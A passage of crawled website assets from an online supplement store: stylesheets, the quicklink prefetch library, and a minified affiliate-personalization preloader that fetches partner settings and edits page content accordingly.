1536px){.b-container{max-width:1536px}.\32xl\:tw-w-2\/3{width:66.666667%}}.capitalize{text-transform:capitalize}.youtube-wrapper-resp{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.youtube-wrapper-resp iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wb-toc-style{background-color:#f2f2f2}.wb-highlight-box-style{background-color:#f2f2f2;padding:20px}.wb-highlight-box-style h2,.wb-highlight-box-style h3,.wb-highlight-box-style h4,.wb-highlight-box-style h5,.wb-highlight-box-style h6{margin-top:0!important}
/*# sourceMappingURL=/cdn/shop/t/4/assets/bundle.blog.css.map?v=48444511249915756131714580476 */


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=119785080265996149251734599923
body_size: 1901
content:
header{background:#000;padding-top:0;padding-bottom:0!important;height:auto;font-family:Roboto,"sans-serif"}html:not(.with--top-sections) header:not(.rc-login--header){position:fixed;width:100%;top:0;z-index:9999}.with--top-sections #shopify-section-header{position:sticky;width:100%;top:-1px;z-index:9999}html:not(.with--top-sections) body{padding-top:110px}header._default_header{padding-bottom:19px!important}.with--top-sections #main{width:100%;overflow-x:hidden}@media (min-width: 768px) and (max-width: 900px){header{padding-bottom:10px!important}html:not(.with--top-sections) body{padding-top:75px}.goals .slick-next{right:-15px!important}.goals .slick-prev{left:-15px!important}}header._default_header ._logo{max-width:299px}.wid-100{width:100%}._menu_items{margin-top:10px;display:flex}._menu_items ul{margin:0;padding:0;display:flex;justify-content:center}._menu_items ul li{flex:1;display:flex;justify-content:center;align-items:center;position:relative;padding:0 0 17px}._menu_items ul li a{color:#fff;font-weight:700;font-style:normal;font-size:16px;line-height:18px;text-align:center;display:block;text-decoration:none;padding:0 18px;white-space:nowrap}._menu_items ul li a:hover{color:#fdc400}header._default_header ._menu_items ul li a{font-weight:500}._ads_page_banner{position:relative}._ads_page_banner ._overlay_text{position:absolute;top:67%;left:0;bottom:0;right:0}._ads_page_banner ._overlay_text .row{max-width:1221px;width:100%;margin:auto}._ads_page_banner ._overlay_text h1{font-weight:700;font-size:40px;line-height:47px;text-transform:uppercase;color:#fff;font-family:Roboto}.flex-1>*{flex:1}._img_center{display:block;margin-left:auto;margin-right:auto}._top_header span{font-size:12px;line-height:18px;color:#747474;display:inline-block;padding:0 15px 0 10px}._heading,.shopify-policy__title h1{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}p._subheadings{font-size:18px;line-height:30px;color:#000;font-weight:400}p._subheadings strong{font-weight:700}._contact_page{font-family:Roboto,"sans-serif"}._contact_page .rte a{border-bottom:none;padding-bottom:0;color:inherit;text-decoration:none}._contact_page ._contact_boxes{list-style:none}._contact_page ._contact_boxes li{background:#f8f8f8;border-radius:8px;padding:24px 32px;min-height:184px;width:50%;min-width:435px;margin:10px 15px;display:inline-block}._contact_page ._contact_boxes li h4{font-weight:500;font-size:18px;line-height:18px}._contact_page ._contact_boxes li h4 img{margin-right:13px;margin-top:-14px}._contact_page ._contact_boxes li p{font-weight:400;font-size:16px;line-height:22px}._contact_page ._contact_boxes li p small{display:block;margin-top:10px;font-size:12px;line-height:18px}.d-mobile{display:none!important}.weight-normal{font-weight:400}footer{font-family:Roboto,"sans-serif";padding-bottom:120px!important}footer .footer-desc{margin-top:46px!important}footer h4{font-size:20px;line-height:20px;font-weight:700}footer .container{margin-top:0;padding-left:inherit}footer .policy-link a{font-size:15px;line-height:20px}footer .nav-link{font-size:18px;line-height:24px;padding-top:6px;padding-bottom:6px}footer .nav-item.disabled .nav-link span{color:#fdc400}footer .nav-item.disabled .nav-link:after{color:#fff3ca;content:" (disabled in settings)";font-size:80%;line-height:1}._menu_items ol{list-style:none;position:absolute;min-width:300px;top:50px;background:#3c3c3c;padding:0;z-index:9;display:none}._menu_items ol li{display:block;border-bottom:1px solid #6a6a6a;padding:17px 23px}._menu_items ol li a{text-align:left;padding:0}button.btn,form .btn{border:1px solid transparent;background-color:#fd0000;font-family:Roboto,sans-serif;font-weight:700;padding:11px 25px;font-size:18px;line-height:20px;letter-spacing:2px;border-radius:0;color:#fff;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer}button.btn:focus,form .btn:focus,button.btn:hover,form .btn:hover{background-color:#fd0000!important;border:1px solid transparent!important}.customers-addresses a,.customers-account a,.customers-register .page-width a,.customers-login .page-width a{color:#000;font-size:initial}form input:not(.btn),form select{border-radius:0;border:2px solid #000000}.customers-addresses .section-header{background:none!important}.customers-addresses .page-width,.customers-account .page-width,.customers-register .page-width,.customers-login .page-width{padding-top:50px;padding-bottom:50px}.customers-addresses h1,.customers-account h1,.customers-register h1.text-center,.customers-login h1.text-center{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}#bsub-admin-root .customer-info__container,#customer-portal-root .customer-info__container{justify-content:space-between;border:1px solid;padding:10px}._switcher.active ul{display:block}._switcher{position:relative;cursor:pointer}._switcher ul li{display:block}._switcher ul li a{display:block;text-decoration:none;padding:8px 10px}._switcher ul li a:hover{opacity:.9;background:#f1f1f1}@media (min-width: 768px){._ads_page_footer{margin-top:100px!important}}@media (min-width: 768px) and (max-width: 1024px){._ads_page_banner ._overlay_text{top:55%}._ads_page_banner ._overlay_text h1{font-size:30px}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:30px!important}footer .copyright p{position:static;margin-top:inherit}.footer .menu-footer .col-md-4{width:37.5%}.footer .menu-footer .col-md-3{margin:0!important}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:25px;padding-bottom:25px}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{width:58%;margin:0!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}footer.col-md-5.pe-5{width:42%;padding-right:0!important}}@media (max-width: 767px){header .row>.col-md-3.pe-0{display:flex;align-items:center}header .row>.col-md-3.pe-0 .navbar-toggler{padding-left:0;padding-right:0}.d-desktop{display:none}.d-mobile{display:block!important}.d-mobile.d-flex{display:flex!important}.d-none-mobile{display:none}.d-center-mobile{display:block;margin:auto;width:auto}._menu_items ul{justify-content:flex-start;flex-direction:column;width:100%}._menu_items ul li{padding:0!important;justify-content:flex-start!important;flex-direction:column!important;align-items:flex-start!important}._menu_items ul li ol li{padding-left:20px!important}._menu_items>ul>li>a{padding:17px!important;display:block;width:100%;text-align:left}._menu_items ul li:last-of-type{display:none}.navbar-dark .row{flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%}.navbar-dark .row .col-md-12{flex:2;justify-content:flex-start!important}.navbar-dark .row .col-md-12 img{max-width:190px}._menu_items{align-items:flex-start;position:fixed;height:100%;width:100%!important;margin-top:0;left:0}.navbar-toggler-icon{background-size:72%}nav.navbar a._btn{padding:4px 15px!important;text-decoration:none}._top_header{position:absolute;right:15px;top:0;display:none!important}header{padding:3px 0!important}header .navbar .row.pb-3{width:100%;margin-top:30px;padding-bottom:0!important}header .navbar .row.pb-3 ._img_center{margin-left:0}header .navbar .row.pb-3 .col-md-3.pe-0{padding:0!important;margin-right:-21px;display:flex;align-items:center}._contact_page ._contact_boxes li{min-width:100%}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:20px!important}footer .col-xs-6{width:50%;padding-right:20px}footer .col-xs-6+.col-xs-6{padding-left:40px}footer .col-md-3.offset-md-1{margin-top:20px}footer .copyright p{position:static;margin-top:inherit}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:0;padding-bottom:25px}footer .mt-1.pb-5.d-mobile{padding-bottom:0!important}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}._menu_items{top:40px;background:#000}._menu_items li{display:block;border-bottom:1px solid #6a6a6a}header .row>._menu_items{padding:0!important}._menu_items ul ol li a{display:block;padding-left:30px}._menu_items ol{position:static;max-width:100%;width:100%;margin-top:0;display:block;height:0px;overflow:hidden;transition:all .5s}._menu_items ._has_dropdown.active{padding-bottom:0}._menu_items ._has_dropdown.active ol{margin-top:0;height:auto}._menu_items ._has_dropdown.active a img{transform:rotate(-180deg)}._menu_items ._has_dropdown a{display:flex;justify-content:space-between;width:100%;align-items:center}._menu_items ._has_dropdown a img{height:7px;width:auto}._menu_items ul li:last-of-type{display:inherit}._menu_items ol li{border-top:1px solid #6a6a6a;border-bottom:0px solid #6a6a6a}}._ads_page h4,._ads_page_footer h4{font-weight:700;font-size:28px;line-height:33px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page p,._ads_page_footer p{font-size:20px;font-weight:400;line-height:28px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page img{margin-bottom:1.5rem}._ads_page hr{border-bottom:2px solid #c4c4c4;height:0px;margin:2rem 0}._ads_page p strong,._ads_page_footer p strong{font-weight:600}._ads_page p a{color:#0025e7}._ads_page_footer{background:#f5f5f5}._ads_page_footer p{font-weight:300}._ads_page_footer p strong{font-weight:500}._ads_page_footer ul li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/da21dde662a19a4b8a6e17048660983a.png?v=1638346879) top left no-repeat;padding-top:30px;padding-right:60px;flex:1}.btn_orange{background:#fbc01b;border-radius:4.72727px;font-weight:600;font-size:20px;line-height:32px;color:#000;font-family:Roboto;display:block;max-width:266px;letter-spacing:0}.btn_orange:hover{background-color:#fbc01b!important;opacity:.8}._ads_page ._img_container{background:#f5f5f5;border:2px solid #dadada;box-sizing:border-box;box-shadow:0 12px 27px #0000001c;border-radius:4px;padding:24px 30px;width:461px;max-width:100%;height:461px;margin-left:auto;text-align:center}._ads_page ._img_container p{font-size:16px;line-height:22px}._ads_page ._img_container .btn_orange{max-width:204px;font-size:18px;line-height:32px;width:100%}@media (max-width: 767px){html:not(.with--top-sections) body{padding-top:40px}header._default_header ._logo{max-width:180px}header._default_header{padding-top:8px!important;padding-bottom:8px!important}.container._ads_page .row>.col-md-7,._ads_page_footer .col-md-12{padding-left:28px;padding-right:28px}._ads_page_banner ._overlay_text h1{font-size:24px;line-height:28px}._ads_page_banner ._overlay_text h1 br:not(._2){display:none}._ads_page_banner ._overlay_text h1{padding-right:27px}._ads_page h4,._ads_page_footer h4{font-size:20px;line-height:23px}._ads_page p,._ads_page_footer p{font-size:18px;line-height:25px}.btn_orange{max-width:100%}._ads_page_footer ul li{padding-right:0}._ads_page_footer ul{flex-direction:column}}.bottom_mobile>div,.bottom_mobile>a{color:#fff;font-weight:400!important;font-size:15px!important;text-transform:uppercase;line-height:18px;padding:15px;text-decoration:none;border-bottom:1px solid #6a6a6a;display:block}.bottom_mobile{margin-bottom:3rem;width:100%}:root{--recharge-typography-heading-font-family: "TitlingGothicFBCondensed" !important;--recharge-typography-body-font-family: "Roboto", "sans-serif" !important}
/*# sourceMappingURL=/cdn/shop/t/4/assets/common-header.css.map?v=119785080265996149251734599923 */


--- FILE ---
content_type: text/javascript
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/quicklink-2.3.0.js?v=62438227356981500621712058008
body_size: 664
content:
/* esm.sh - esbuild bundle(quicklink@2.3.0) es2015 production */
function b(e){return new Promise(function(o,c,r){(r=new XMLHttpRequest).open("GET",e,r.withCredentials=!0),r.onload=function(){r.status===200?o():c()},r.send()})}var y,j=(y=document.createElement("link")).relList&&y.relList.supports&&y.relList.supports("prefetch")?function(e){return new Promise(function(o,c,r){(r=document.createElement("link")).rel="prefetch",r.href=e,r.onload=o,r.onerror=c,document.head.appendChild(r)})}:b,T=window.requestIdleCallback||function(e){var o=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-o))}})},1)},d=new Set,m=new Set,w=!1;function L(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function C(e){if(e||(e={}),window.IntersectionObserver){var o=function(s){s=s||1;var n=[],i=0;function t(){i<s&&n.length>0&&(n.shift()(),i++)}return[function(l){n.push(l)>1||t()},function(){i--,t()}]}(e.throttle||1/0),c=o[0],r=o[1],u=e.limit||1/0,a=e.origins||[location.hostname],h=e.ignores||[],g=e.delay||0,f=[],v=e.timeoutFn||T,p=typeof e.hrefFn=="function"&&e.hrefFn,P=e.prerender||!1;w=e.prerenderAndPrefetch||!1;var E=new IntersectionObserver(function(s){s.forEach(function(n){if(n.isIntersecting)f.push((n=n.target).href),function(t,l){l?setTimeout(t,l):t()}(function(){f.indexOf(n.href)!==-1&&(E.unobserve(n),(w||P)&&m.size<1?A(p?p(n):n.href).catch(function(t){if(!e.onError)throw t;e.onError(t)}):d.size<u&&!P&&c(function(){S(p?p(n):n.href,e.priority).then(r).catch(function(t){r(),e.onError&&e.onError(t)})}))},g);else{var i=f.indexOf((n=n.target).href);i>-1&&f.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el||document).querySelectorAll("a").forEach(function(s){a.length&&!a.includes(s.hostname)||function n(i,t){return Array.isArray(t)?t.some(function(l){return n(i,l)}):(t.test||t).call(t,i.href,i)}(s,h)||E.observe(s)})},{timeout:e.timeout||2e3}),function(){d.clear(),E.disconnect()}}}function S(e,o,c){var r=L(navigator.connection);return r instanceof Error?Promise.reject(new Error("Cannot prefetch, "+r.message)):(m.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(u){if(!d.has(u))return d.add(u),(o?function(a){return window.fetch?fetch(a,{credentials:"include"}):b(a)}:j)(new URL(u,location.href).toString())})))}function A(e,o){var c=L(navigator.connection);if(c instanceof Error)return Promise.reject(new Error("Cannot prerender, "+c.message));if(!HTMLScriptElement.supports("speculationrules"))return S(e),Promise.reject(new Error("This browser does not support the speculation rules API. Falling back to prefetch."));if(document.querySelector('script[type="speculationrules"]'))return Promise.reject(new Error("Speculation Rules is already defined and cannot be altered."));for(var r=0,u=[].concat(e);r<u.length;r+=1){var a=u[r];if(window.location.origin!==new URL(a,window.location.href).origin)return Promise.reject(new Error("Only same origin URLs are allowed: "+a));m.add(a)}d.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var h=function(g){var f=document.createElement("script");f.type="speculationrules",f.text='{"prerender":[{"source": "list","urls": ["'+Array.from(g).join('","')+'"]}]}';try{document.head.appendChild(f)}catch(v){return v}return!0}(m);return h===!0?Promise.resolve():Promise.reject(h)}export{C as listen,S as prefetch,A as prerender};


--- FILE ---
content_type: application/javascript
request_url: https://ffdatanetwork.com/assets/preloader.min.js
body_size: 4686
content:
(()=>{var t={9870:()=>{!function(){var t=new URLSearchParams(location.search),e=document.currentScript.src,n=new URL(e);if(localStorage.setItem("_inflektion_script_host",JSON.stringify("//".concat(n.host))),t.get("show_inflektion_editor")&&"1"===t.get("show_inflektion_editor")){if(window===self){var o=document.createElement("script");o.setAttribute("id","inflektion-core"),o.setAttribute("src","//".concat(n.host,"/inflektion/js/inflektion-editor.js?v=J2K4M5sf8KSpX6Z")),document.getElementById("inflektion-core")||document.head.insertAdjacentElement("beforeend",o)}}else if(window!==self){for(var i=[],r=0;r<localStorage.length;r++)-1!==localStorage.key(r).indexOf("_inflektion_")&&i.push(localStorage.key(r));for(r=0;r<i.length;r++)localStorage.removeItem(i[r])}}(window,document)}},e={};function n(o){var i=e[o];if(void 0!==i)return i.exports;var r=e[o]={exports:{}};return t[o](r,r.exports,n),r.exports}(()=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const o=function n(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),e(this,"preloadImages",(function(t){0!==t.length&&t.forEach((function(t){(new Image).src=t}))})),e(this,"fetchCustomizationSettings",(function(t,e,n){var o=this;!function(){var i=new Date;i.setMinutes(0,0,0);i.getTime();var r="".concat(t);"complete"===document.readyState?fetch(r,{method:"GET",cache:"no-store"}).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)})):document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&fetch(r).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)}))}))}(document)})),e(this,"setWithExpiry",(function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))})),e(this,"setCookie",(function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString(),r=location.hostname.includes(".")?"."+location.hostname.split(".").slice(-2).join("."):location.hostname;document.cookie=t+"="+e+";"+i+";domain=".concat(r,";path=/")})),e(this,"isValidHostname",(function(e){var n=e.split(","),o=!1;if("object"===t(n))for(var i=0;i<=n.length-1;i++)n[i].toLowerCase()===window.location.hostname.toLowerCase()&&(o=!0);return o})),e(this,"fireFinishedEvents",(function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))};function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}const a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.settings=[]}var e,n,o;return e=t,(n=[{key:"setSettings",value:function(t){this.settings=t}},{key:"getClickID",value:function(t){var e=this;if("object"===("undefined"==typeof EF?"undefined":i(EF))){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)}else{var o=document.createElement("script");o.onload=function(){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)},o.src=e.config.script_url,o.async=!0,document.head.appendChild(o)}}},{key:"getCouponCode",value:function(){return this.settings.hasOwnProperty("COUPON_CODE")?this.settings.COUPON_CODE:""}},{key:"emailCapture",value:function(t,e){if(""===t)return console.log("No email address sent."),"function"==typeof e&&e(!1);if(!(this.config.hasOwnProperty("script_url")&&this.config.hasOwnProperty("aid")&&this.config.hasOwnProperty("email_collected")&&this.config.email_collected.hasOwnProperty("event_id")))return console.log("Email Attribution has not been configured.  Please talk to your Inflektion account manager."),"function"==typeof e&&e(!1);var n={aid:this.config.aid,event_id:this.config.email_collected.event_id,email:t};if(this.config.hasOwnProperty("verification_token")&&""!==this.config.verification_token&&(n.verification_token=this.config.verification_token),"object"===("undefined"==typeof EF?"undefined":i(EF)))return EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}));var o=document.createElement("script");o.onload=function(){EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}))},o.src=this.config.script_url,o.async=!0,document.head.appendChild(o)}}])&&r(e.prototype,n),o&&r(e,o),t}();function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var l=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"generateUniqueIdFromSelector",(function(t){for(var e=0,n=0;n<t.length;n++){e=(e<<5)-e+t.charCodeAt(n),e&=e}return"idx_".concat(Math.abs(e))})),s(this,"generateCSS",(function(t,e){var n="";for(var o in e)switch(o){case"mobile":for(var i in n+="@media (max-width: 575.98px) {".concat(t," {"),e[o])n+="".concat(i,": ").concat(e[o][i],"!important;");n+="}}\n";break;case"tablet":for(var r in n+="@media (min-width: 576px) and (max-width: 991.98px) {".concat(t," {"),e[o])n+="".concat(r,": ").concat(e[o][r],"!important;");n+="}}\n";break;case"desktop":for(var a in n+="@media (min-width: 1200px) {".concat(t," {"),e[o])n+="".concat(a,": ").concat(e[o][a],"!important;");n+="}}\n"}return n})),s(this,"processChange",(function(t,e){var n,o=JSON.parse(t.filters),i=!0;if(o.length)for(var r=0;r<=o.length-1;r++){if("hostname"===o[r].filter_option&&o[r].filter_value!==location.hostname){i=!1;break}if("page_path"===o[r].filter_option&&o[r].filter_value!==location.pathname){i=!1;break}}if(i){var a=t.visual_settings,c=a.type,s=null!==(n=a.styles)&&void 0!==n?n:{},l=this.generateCSS(a.selector,s),u=this.generateUniqueIdFromSelector(a.selector);if(document.getElementById("".concat(u)))document.getElementById("".concat(u)).innerHTML=l;else{var f='\n        <style id="'.concat(u,'">').concat(l,"</style>\n      ");document.head.insertAdjacentHTML("beforeend",f)}var d=document.querySelector(a.selector);if(d){try{d.dispatchEvent(new Event("mouseenter",{bubbles:!0})),setTimeout((function(){d.dispatchEvent(new Event("mouseleave",{bubbles:!0}))}),100)}catch(t){console.log(t)}switch(c){case"text":try{d.innerText=a.changed_value,setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}catch(t){console.log(t)}break;case"image":try{var h=d.getAttribute("src");if(d.removeAttribute("srcset"),d.setAttribute("src",a.changed_value),d.closest("picture")&&d.closest("picture").querySelector("source")&&d.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()})),d.closest(".slick-slider"))try{var p='img[src="'.concat(h,'"]');d.closest(".slick-slider").querySelectorAll(p).forEach((function(t){t.removeAttribute("srcset"),t.setAttribute("src",a.changed_value),t.closest("picture")&&t.closest("picture").querySelector("source")&&t.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()}))}))}catch(t){}d.onload=function(){d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}}catch(t){console.log(t)}break;case"html":try{d.innerHTML=a.changed_value}catch(t){console.log(t)}setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}try{if(a.hasOwnProperty("closest_link")){var m=d.closest("a");m&&m.setAttribute("href",a.closest_link)}}catch(t){console.log(t)}try{if(a.hasOwnProperty("attributes")){if(a.attributes.hasOwnProperty("changes"))for(var g in a.attributes.changes)d.setAttribute(g,a.attributes.changes[g]);if(a.attributes.hasOwnProperty("deletes"))for(var g in a.attributes.deletes)d.removeAttribute(g)}}catch(t){console.log(t)}try{e()}catch(t){}}}}))};function u(t){"complete"===document.readyState||"interactive"===document.readyState?setTimeout(t,1):document.addEventListener("DOMContentLoaded",t)}function f(){this.script_start=performance.now(),this.customizations_processed=0,this.customizations_to_run=0,this.preloadImages=function(t){(new o).preloadImages(t)},this.check_processed=function(){this.customizations_processed++,this.customizations_processed>=this.customizations_to_run&&this.fireFinishedEvents()},this.waitForElm=function(t,e){return new Promise((function(n){if(document.querySelector(e.selector))return n([t,document.querySelector(e.selector),e]);var o=new MutationObserver((function(i){document.querySelector(e.selector)&&(n([t,document.querySelector(e.selector),e]),o.disconnect())}));try{o.observe(document.body,{childList:!0,subtree:!0})}catch(t){}}))},this.setWithExpiry=function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))},this.getSettingsWithExpiry=function(e){var n=localStorage.getItem(e);if(!n)return null;var o=JSON.parse(n);if((new Date).getTime()>o.expiry){localStorage.removeItem(e),e===t.localstorage_name&&(o.value.hasOwnProperty("initial_utm_content")&&""!==o.value.initial_utm_content&&t.setWithExpiry(t.localstorage_utm_content,o.value.initial_utm_content,t.localstorage_expiry),t.getData(o.value.endpoint));var i=localStorage.getItem(e);return i?JSON.parse(i).value:null}return o.value},this.adv_enpoints="//ffdatanetwork.com/partner/5/{advertiser_id}/{partner_id}.json",this.url=location.search,this.advertiser_id=2,this.partner_id=null,this.localstorage_name="CPPartnerSettings",this.localstorage_partner_id="CPPartnerId",this.localstorage_utm_content="CPUtmContent",this.localstorage_expiry=36e5;var t=this;h("utm_content")&&t.setWithExpiry(t.localstorage_utm_content,h("utm_content"),t.localstorage_expiry),this.default_banner_content="",this.default_heros_lg="",this.default_heros_sm="",this.default_onpage_change=[],this.discountCookieApplied=p("discount_code"),this.loaded_settings=!1,this.inflektionCustomizations=new o,this.canRunOnHostname=function(t){var e=t.split(","),n=!1;if("object"===c(e))for(var o=0;o<=e.length-1;o++)e[o].toLowerCase()===window.location.hostname.toLowerCase()&&(n=!0);return n},this.canRunOnPagePath=function(t){if(t.hasOwnProperty("condition")&&"regex"===t.condition)return!!new RegExp(t.filter_value).test(location.pathname);var e=!1;return(location.pathname===t.filter_value||"".concat(location.pathname,"/")===t.filter_value||location.pathname.replace(/\/$/,"")===t.filter_value)&&(e=!0),e},this.reloadSettings=function(){if(!this.loaded_settings){var e=/[0-9]+/,n=p(t.localstorage_partner_id);if(n&&""!==n&&e.test(n)){var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);e.test(n)&&(o=o.replace("{partner_id}",n),this.inflektionCustomizations.fetchCustomizationSettings(o,t.localstorage_name,t.localstorage_expiry))}this.loaded_settings=!0}},this.init=function(){try{document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="0"}))}catch(t){}var e=new URLSearchParams(t.url),n=/[0-9]+/;if(t.partner_id=e.get("affid"),e.get("show_inflektion_editor")&&"1"===e.get("show_inflektion_editor")&&window.top===self)return localStorage.removeItem("CPPartnerId"),void localStorage.removeItem("CPPartnerSettings");if(e.has("affid")&&n.test(t.partner_id)&&""!==t.partner_id)o=(o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id)).replace("{partner_id}",t.partner_id),t.getData(o);else if(t.getSettingsWithExpiry(t.localstorage_name))t.processSettings(),u((function(){t.processSettings()})),t.fireFinishedEvents(),t.reloadSettings();else{p(t.localstorage_utm_content)&&t.setWithExpiry(t.localstorage_utm_content,p(t.localstorage_utm_content),t.localstorage_expiry),t.partner_id=p(t.localstorage_partner_id);var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);n.test(t.partner_id)&&(o=o.replace("{partner_id}",t.partner_id),t.getData(o,t.partner_id)),t.fireFinishedEvents(),t.reloadSettings()}},this.getData=function(t){var e=this;new Date;fetch(t).then((function(t){return t.json()})).then((function(n){var o=e.localstorage_expiry;n.endpoint=t,h("utm_content")&&(n.initial_utm_content=h("utm_content")),n.hasOwnProperty("PRELOAD_IMAGES")&&e.preloadImages(n.PRELOAD_IMAGES),e.setWithExpiry(e.localstorage_name,n,o),e.setWithExpiry(e.localstorage_partner_id,e.partner_id,o),function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString();document.cookie=t+"="+e+";"+i+";domain=.crazynutrition.com;path=/"}(e.localstorage_partner_id,e.partner_id,30);new Date;e.processSettings(),u((function(){e.processSettings()}))}))},this.setDefaultSettings=function(){this.fireFinishedEvents()},this.fireFinishedEvents=function(){u((function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))},this.processSettings=function(){var t=this,e=this,n=(document.getElementById("shopify-section-announcement-bar"),e.getSettingsWithExpiry(e.localstorage_name));if(n){if(window.Inflektion.setSettings(n),n&&n.hasOwnProperty("PARTNER_FAVORITE_PRODUCT")){var o=new CustomEvent("inflektion-product-favorite",{detail:{product:n.PARTNER_FAVORITE_PRODUCT}});window.dispatchEvent(o)}if(n&&n.hasOwnProperty("NOTIFICATION_BAR_TEXT")&&n.hasOwnProperty("NOTIFICATION_BAR_VISIBILITY")&&"on"===n.NOTIFICATION_BAR_VISIBILITY){var i=n.NOTIFICATION_BAR_TEXT?n.NOTIFICATION_BAR_TEXT:e.default_banner_content;try{if(""!==i){(r=".shopify-section-group-cn-group-top",new Promise((function(t){if(document.querySelector(r))return t(document.querySelector(r));var e=new MutationObserver((function(n){document.querySelector(r)&&(t(document.querySelector(r)),e.disconnect())}));e.observe(document.body,{childList:!0,subtree:!0})}))).then((function(t){document.querySelector(".shopify-section-group-cn-group-top big").innerText=i}))}}catch(t){}}var r;if(n&&n.hasOwnProperty("ONPAGE_TEXT_EDITS"))if(n.ONPAGE_TEXT_EDITS.length>0){for(var a=[],c=0;c<=n.ONPAGE_TEXT_EDITS.length-1;c++)try{var s=JSON.parse(n.ONPAGE_TEXT_EDITS[c].value);a.push(s)}catch(t){}if(a.length>0){a.sort(d);var u=[];for(c=0;c<=a.length-1;c++){var f=[];try{null!==a[c].filters&&(f=JSON.parse(a[c].filters))}catch(t){}var h=!1,p=!0,m=!0,g=!0;if(f.length>0){for(var 